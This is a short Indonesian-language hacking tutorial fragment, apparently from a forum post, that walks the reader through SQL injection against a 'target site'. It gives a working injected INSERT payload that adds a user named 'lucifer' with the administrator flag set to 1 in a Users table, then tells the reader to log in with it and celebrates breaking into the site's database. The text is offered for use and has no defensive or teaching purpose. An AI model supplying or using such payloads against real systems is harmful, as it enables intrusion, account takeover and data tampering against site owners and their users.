 selamat yah!
btw, kita juga ingin dong bisa INSERT databasenya. ....
caranya : karena ktia sudah tahu field2nya maka stringnya jadi : '
insert into table values
(field1,field2, ....,field_ n)-misalkan ada field sebagai berikut :
'Users.UserID'
'Users. Username'
'Users.Password'
'Users.FName'
'Users.LName'
'Users.EmailAddress '
'Users.Administrato r'
itu berarti ada 7 field! Ok kita masukan menurut string tadi : '
insert into Users values
(0,'lucifer' ,'lucifer' ,'lu','cid' ,'a@a.com',1)-- >> artinya kita
masukan id kita dalam urutan 0, lalu username 'lucifer', password 'lucifer'
Fname (frontName)
itu 'lu', Lname(LastName) sebagai 'cid', dan EmailAddress 'a@a.com'......
coba kita login dengan user buatan kita tadi....BINGO! selamat anda
berhasil menjebol database situs target.....

 